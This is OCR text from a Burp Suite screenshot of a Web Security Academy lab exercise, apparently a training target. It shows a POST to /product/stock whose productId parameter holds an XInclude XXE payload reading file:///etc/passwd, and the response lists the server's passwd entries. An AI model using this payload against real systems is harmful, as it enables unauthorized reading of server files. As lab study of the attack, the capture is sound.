 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://0ae3003304ed40a8c0310c43004e00d5.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0ae3003304ed40a8c0310c43004e00d5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0ae3003304ed40a8c0310c43004e00d5.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0ae3003304ed40a8c0310c43004e00d5.web-security-academy.
net
10 Content-Length: 126
11 Connection: close
12 Cookie: session=6OsK6YDpLAO4nzH2KRwbDK9ddjLdnGog
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Render \n Actions
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (3)